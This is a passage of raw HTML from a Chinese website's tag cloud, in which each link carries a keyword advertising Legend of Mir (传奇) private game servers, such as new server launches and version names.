href="http://www.chinamonstar.com/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E7%BD%91%E7%BB%9C">传奇网络<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E5%A4%8D%E4%BC%A0%E5%A5%87">复传奇<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E6%9C%80%E6%96%B0%E8%BF%B7%E5%A4%B1">最新迷失<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=jjj%E4%BC%A0%E5%A5%87%E7%BD%91%E7%AB%99">jjj传奇网站<span class="tag-count"> (2)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=176%E7%89%88%E6%9C%AC">176版本<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E4%B8%8D%E8%8A%B1%E9%92%B1%E5%8D%95%E8%81%8C%E4%B8%9A">不花钱单职业<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E4%BB%8A%E6%97%A5%E5%88%9A%E5%BC%80%E4%BC%A0%E5%A5%87">今日刚开传奇<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E7%81%AB%E9%BE%99%E5%85%83%E7%B4%A0%E7%89%88%E6%9C%AC">火龙元素版本<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E5%8D%95%E8%81%8C%E4%B8%9A%E4%BC%A0%E5%A5%87%5F%E6%9C%80%E6%96%B0">单职业传奇 最新<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E6%96%B0%E7%BD%91%E7%AB%99">传奇新网站<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=1%2E76%E5%85%83%E7%B4%A0%E5%A4%A7%E6%9E%81%E5%93%81">1.76元素大极品<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E5%8D%95%E8%81%8C%E4%B8%9A%E7%A5%9E%E9%80%94%E6%94%BB%E7%95%A5">单职业神途攻略<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E6%9C%80%E5%BC%BA%E5%8D%95%E8%81%8C%E4%B8%9A">最强单职业<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=1%2E80%E7%81%AB%E9%BE%99%E7%A9%B6%E6%9E%81%E5%85%83%E7%B4%A0">1.80火龙究极元素<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E6%96%B0%E5%BC%80%E8%B6%85%E5%8F%98%E4%BC%A0%E5%A5%87%E5%8F%91%E5%B8%83%E7%BD%91">新开超变传奇发布网<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E6%9C%80%E6%96%B0%E7%83%AD%E8%A1%80%E4%BC%A0%E5%A5%87">最新热血传奇<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E6%96%B0%E5%BC%80sf">新开sf<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E5%8F%91%E5%B8%83%E7%BD%91%E6%8E%92%E8%A1%8C">传奇发布网排行<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E7%BB%8F%E5%85%B8">传奇经典<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=1%2E76%E5%A4%8D%E5%8F%A4%E7%89%88%E6%9C%AC%E5%8F%91%E5%B8%83">1.76复古版本发布<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E6%9C%80%E6%96%B0%E5%BC%80%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D">最新开传奇私服<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E6%9F%A5%E6%89%BEsf">查找sf<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E7%A5%9E%E4%B9%8B%E7%81%AB%E9%BE%99%E4%BC%A0%E5%A5%87">神之火龙传奇<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E9%80%81%E6%BB%A1%E7%BA%A7vip">传奇送满级vip<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E6%89%BE%E7%A7%81%E6%9C%8D">找私服<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E6%96%B0%E5%8D%95%E8%81%8C%E4%B8%9A">传奇新单职业<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E4%BC%A0%E5%A5%87sf">传奇sf<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=1%E5%8C%BA%E5%8D%95%E8%81%8C%E4%B8%9A">1区单职业<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E8%BF%B7%E5%A4%B1%E4%BC%A0%E5%A5%87%E5%88%9A%E5%BC%80">迷失传奇刚开<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E6%9C%80%E7%81%AB%E4%BC%A0%E5%A5%87%E7%89%88%E6%9C%AC">最火传奇版本<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E8%80%81%E4%BC%A0%E5%A5%87">老传奇<span class="tag-count"> (2)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E8%BF%B7%E5%A4%B1%E5%8D%95%E8%81%8C%E4%B8%9A%E4%B8%8B%E8%BD%BD">迷失单职业下载<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E6%88%91%E6%9C%AC%E6%B2%89%E9%BB%98%E7%89%88%E6%9C%AC">我本沉默版本<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E8%8B%B1%E9%9B%84%E5%90%88%E5%87%BB%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D">英雄合击传奇私服<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E6%96%B0%E5%BC%80%E5%8D%95%E8%81%8C%E4%B8%9A%E8%BF%B7%E5%A4%B1%E7%89%88%E6%9C%AC">新开单职业迷失版本<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E5%A5%BD%E7%8E%A9%E7%9A%84%E8%BF%B7%E5%A4%B1%E4%BC%A0%E5%A5%87">好玩的迷失传奇<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E5%AF%BB%E6%89%BE%E8%BF%B7%E5%A4%B1%E7%9A%84%E8%87%AA%E5%B7%B1">寻找迷失的自己<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E7%82%8E%E9%BE%99%E4%BC%A0%E5%A5%87%E5%8D%95%E8%81%8C%E4%B8%9A">炎龙传奇单职业<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E8%BF%B7%E5%A4%B1%E5%8D%95%E8%81%8C%E4%B8%9A%E7%BD%91%E7%AB%99">迷失单职业网站<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=3d%E4%BC%A0%E5%A5%87">3d传奇<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E6%9C%80%E6%96%B0%E7%A7%81%E6%9C%8D">最新私服<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E4%BA%8C%E5%90%88%E4%B8%80%E4%BC%A0%E5%A5%87">二合一传奇<span class="tag-count"> (2)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E4%BC%A0%E5%A5%87176">传奇176<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E7%83%AD%E8%A1%80%E4%BC%A0%E5%A5%87%E5%90%88%E5%8C%BA">热血传奇合区<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E7%82%8E%E9%BE%99%E8%BF%B7%E5%A4%B1%E4%BC%A0%E5%A5%87">炎龙迷失传奇<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E5%88%9A%E5%BC%80%E4%B8%80%E7%A7%92%E4%BC%A0%E5%A5%87">刚开一秒传奇<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=176%E5%85%AC%E7%9B%8A%E4%BC%A0%E5%A5%87">176公益传奇<span class="tag-count"> (2)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E7%83%AD%E8%A1%80%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D%E7%BD%91">热血传奇私服网<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D%E4%B8%AD%E5%8F%98">传奇私服中变<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E6%9C%80%E6%96%B0%E5%8D%95%E8%81%8C%E4%B8%9A%E4%BC%A0%E5%A5%87">最新单职业传奇<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E5%A4%A7%E6%9E%81%E5%93%81">大极品<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E5%8D%95%E8%81%8C%E4%B8%9A%E8%BF%B7%E5%A4%B1%E5%88%9A%E5%BC%80%E7%89%88%E6%9C%AC">单职业迷失刚开版本<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E6%9C%80%E6%96%B0%E4%BC%A0%E5%A5%87%E5%8F%91%E5%B8%83%E7%BD%91%E7%AB%99">最新传奇发布网站<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=176%E7%B2%BE%E5%93%81%E7%89%88%E6%9C%AC">176精品版本<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=1%2E79%E7%81%AB%E9%BE%99%E5%A4%A7%E6%9E%81%E5%93%81%E5%85%83%E7%B4%A0">1.79火龙大极品元素<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E6%96%B0%E5%BC%80%E7%83%AD%E8%A1%80%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D">新开热血传奇私服<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=180%E7%81%AB%E9%BE%99%E5%A4%8D%E5%8F%A4">180火龙复古<span class="tag-count"> (2)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E6%AD%A3%E7%89%88%E4%BC%A0%E5%A5%87">正版传奇<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E5%86%B0%E9%9B%AA%E4%BC%A0%E5%A5%87%E5%BE%AE%E7%AB%AF">冰雪传奇微端<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E8%BF%B7%E5%A4%B1%E7%89%88%E6%9C%AC%E7%BD%91%E7%AB%99">传奇迷失版本网站<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=30ok%E7%BD%91%E9%80%9A%E4%BC%A0%E5%A5%87">30ok网通传奇<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E4%BB%8A%E6%97%A530ko%E6%96%B0%E5%8C%BA">今日30ko新区<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=1%2E76%E5%B0%8F%E6%9E%81%E5%93%81">1.76小极品<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E5%8D%95%E8%81%8C%E4%B8%9A%E8%BF%B7%E5%A4%B1%E6%96%B0%E5%BC%80%E7%89%88%E6%9C%AC">单职业迷失新开版本<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E7%A5%9E%E5%99%A8%E7%89%88%E6%9C%AC%E8%BF%B7%E5%A4%B1">神器版本迷失<span class="tag-count"> (2)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E6%9C%80%E6%96%B0%E5%8D%95%E8%81%8C%E4%B8%9A%E4%BC%A0%E5%A5%87%E7%BD%91%E7%AB%99">最新单职业传奇网站<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E5%8D%95%E8%81%8C%E4%B8%9A%E8%BF%B7%E5%A4%B1%E7%89%88%E6%9C%AC%E4%BC%A0%E5%A5%87">单职业迷失版本传奇<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E5%8D%95%E8%81%8C%E4%B8%9A%E7%A5%9E%E9%80%94%E6%9C%89%E5%93%AA%E4%BA%9B">单职业神途有哪些<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E7%83%AD%E8%A1%80%E4%BC%A0%E5%A5%87sf%E5%8F%91%E5%B8%83%E7%BD%91">热血传奇sf发布网<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E7%99%BE%E5%8C%BA">传奇百区<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E4%BC%A0%E5%A5%87SF%E5%8F%91%E5%B8%83%E5%AE%98%E7%BD%91">传奇SF发布官网<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E5%81%9A%E6%88%90%E6%9A%97%E9%BB%91">传奇做成暗黑<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E5%BC%80%E6%9C%8D%E7%BD%91">传奇开服网<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=1%2E80%E5%8E%9F%E5%A7%8B%E7%BD%91%E7%AB%99">1.80原始网站<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E7%81%AB%E9%BE%99%E6%9C%80%E6%96%B0%E7%89%88">火龙最新版<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E6%96%B0%E5%BC%80%E5%A4%8D%E5%8F%A4%E4%BC%A0%E5%A5%87">新开复古传奇<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E6%97%A0%E8%B5%A6%E7%89%88%E6%9C%AC%E5%8D%95%E8%81%8C%E4%B8%9A">无赦版本单职业<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E9%9F%A9%E7%89%88%E5%8D%95%E8%81%8C%E4%B8%9A%E4%BC%A0%E5%A5%87">韩版单职业传奇<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E5%8D%95%E8%81%8C%E4%B8%9A%E8%BF%B7%E5%A4%B1%E4%BC%A0%E5%A5%87">单职业迷失传奇<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E5%8F%98%E4%BC%A0%E5%A5%87%E7%89%88">变传奇版<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E6%89%93%E9%87%91%E4%BC%A0%E5%A5%87">打金传奇<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E6%80%81%E4%BC%A0%E5%A5%87">态传奇<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E6%89%BE%E6%9C%8D%E7%BD%91%E7%AB%99">传奇找服网站<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E7%9B%9B%E4%B8%96%E7%81%AB%E9%BE%99">盛世火龙<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E4%BC%A0%E5%A5%87jjj">传奇jjj<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E8%BF%B7%E5%A4%B1%E4%BC%A0%E5%A5%87%E7%BD%91%E7%AB%9952345">迷失传奇网站52345<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E7%81%AB%E9%BE%99">火龙<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=180%E4%BC%A0%E5%A5%87%E7%BD%91">180传奇网<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=1%2E80%E5%86%85%E5%8A%9F%E4%BC%A0%E5%A5%87">1.80内功传奇<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E6%96%B0%E5%BC%80%E4%B8%80%E7%A7%92%E5%8D%95%E8%81%8C%E4%B8%9A%E4%BC%A0%E5%A5%87">新开一秒单职业传奇<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=1%2E80%E7%8B%82%E9%9B%B7">1.80狂雷<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=1%2E80%E9%87%91%E5%B8%81%E4%BC%A0%E5%A5%87">1.80金币传奇<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E5%8D%95%E8%81%8C%E4%B8%9A%E7%BD%91%E7%AB%99">单职业网站<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E5%85%AC%E7%9B%8A%E4%BC%A0%E5%A5%87">公益传奇<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=3000ko">3000ko<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=sf%E7%BD%91">sf网<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=sf123%E4%BC%A0%E5%A5%87%E5%8F%91%E5%B8%83%E7%BD%91">sf123传奇发布网<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E9%BA%9F%E8%BD%A9%E8%BF%B7%E5%A4%B1">麟轩迷失<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E7%BD%91%E7%AB%99%E5%8D%95%E8%81%8C%E4%B8%9A">传奇网站单职业<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=176%E9%87%91%E5%B8%81%E7%89%88%E4%BC%A0%E5%A5%87">176金币版传奇<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E6%96%B0%E5%BC%80%E5%8D%95%E8%81%8C%E4%B8%9A%E8%BF%B7%E5%A4%B1">新开单职业迷失<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E5%8D%95%E8%81%8C%E4%B8%9A%E4%BC%A0%E5%A5%87%E5%88%9A%E5%BC%80">单职业传奇刚开<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E6%96%B0%E5%BC%80%E8%BF%B7%E5%A4%B1%E6%9C%8D">新开迷失服<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E8%BF%B7%E5%A4%B1%E5%8D%95%E8%81%8C%E4%B8%9A%E4%BC%A0%E5%A5%87">迷失单职业传奇<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E9%AD%94%E5%BD%B1%E8%B6%85%E5%8F%98%E5%8D%95%E8%81%8C%E4%B8%9A">魔影超变单职业<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=1%2E80%E9%A3%9E%E9%BE%99">1.80飞龙<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E6%96%B0%E6%9C%8D%E7%BD%91945">传奇新服网945<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E5%92%8C%E7%83%AD%E8%A1%80%E4%BC%A0%E5%A5%87">传奇和热血传奇<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E7%A0%8D%E4%BC%A0%E5%A5%87">砍传奇<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E5%A5%BD%E7%8E%A9%E7%9A%84%E4%BC%A0%E5%A5%87%E7%A5%9E%E5%99%A8%E7%89%88%E6%9C%AC">好玩的传奇神器版本<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=3000ok%E6%96%B0%E5%BC%80%E4%BC%A0%E5%A5%87%E7%BD%91%E7%AB%99%E5%85%AC%E7%9B%8A%E6%9C%8D">3000ok新开传奇网站公益服<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E5%A6%96%E5%B8%9D%E8%BF%B7%E5%A4%B1%E4%BC%A0%E5%A5%87">妖帝迷失传奇<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=1%2E80%E6%88%98%E7%A5%9E%E5%85%83%E7%B4%A0">1.80战神元素<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E5%8D%95%E8%81%8C%E4%B8%9A%E4%BC%A0%E5%A5%87%E5%8F%91%E5%B8%83">单职业传奇发布<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E6%9C%80%E6%96%B0%E8%BF%B7%E5%A4%B1%E7%89%88%E6%9C%AC%E4%BC%A0%E5%A5%87">最新迷失版本传奇<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E5%8D%95%E8%81%8C%E4%B8%9A%E6%8E%92%E8%A1%8C%E6%A6%9C">单职业排行榜<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=176%E9%87%91%E5%B8%81%E4%BC%A0%E5%A5%87">176金币传奇<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E4%BB%8A%E6%97%A5%E5%85%88%E5%BC%80%E4%BC%A0%E5%A5%87">今日先开传奇<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E6%96%B0%E5%8D%95%E8%81%8C%E4%B8%9A%E4%BC%A0%E5%A5%87">新单职业传奇<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E6%9C%80%E6%96%B0%E5%8D%95%E8%81%8C%E4%B8%9A%E4%BC%A0%E5%A5%87%E5%8F%91%E5%B8%83%E7%BD%91">最新单职业传奇发布网<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=1%2E76%E5%B0%8F%E6%9E%81%E5%93%81%E5%85%83%E7%B4%A0">1.76小极品元素<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E6%9E%81%E5%93%81%E7%81%AB%E9%BE%99%E5%85%83%E7%B4%A0">极品火龙元素<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=1%2E80%E7%89%88">1.80版<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E7%83%AD%E8%A1%80%E4%B8%AD%E5%8F%98sf%E7%BD%91%E7%AB%99">热血中变sf网站<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E4%BC%A0%E5%A5%87176%E7%89%88">传奇176版<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D%E4%B8%80%E6%9D%A1%E9%BE%99">传奇私服一条龙<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E6%9C%80%E6%96%B0%E6%89%93%E9%87%91%E5%8D%95%E8%81%8C%E4%B8%9A">最新打金单职业<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.chinamonstar.com/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E7%81%AB%E9%BE%99%E5%85%83%E7%B4%A0">传奇火龙元素<span class="tag-count"> (1)</span></a></li><li class="tag-name 